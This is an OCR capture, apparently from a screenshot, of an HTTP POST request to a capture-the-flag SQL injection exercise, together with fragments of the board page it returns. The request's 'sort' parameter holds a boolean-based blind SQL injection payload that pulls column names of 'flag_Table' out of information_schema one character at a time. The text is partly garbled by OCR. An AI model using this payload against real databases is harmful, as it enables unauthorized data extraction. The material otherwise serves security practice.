 age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:7777/sqli_8/notice_list.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; _gid=GA1.2.665853999.1718127812;
session=
94d31f84-5295-4bd6-b697-f28e31e1f3e7.B8v3eh2f5bb0fg7onNZNoTbNRp4;
_hp2_props.318805607=%7B%22template_name%22%3A%22%22%7D;
_hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2248
07068329720543%22%2C%22sessionId%22%3A%221513043749232224%22%2C%22i
dentity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%
22identityField%22%3Anull%2C%22isIdentified%22%3A1%7D; PHPSESSID=
bfglqbtdls6ldhdppu3g30kdgq
Connection: keep-alive
option_val=username&board_result=123&board_search=%F0%9F%94%8D&
date_from=&date_to=&sort=case when (ascii(substr((select
column_name from information_schema.columns where
table_name='flag_Table' limit 1,1),1,1))=102) then 1 else (select 1
union select 2) end
작성자
Search
r ID Title Views Dat
34 1234 0 2024-
34 111 0 2024-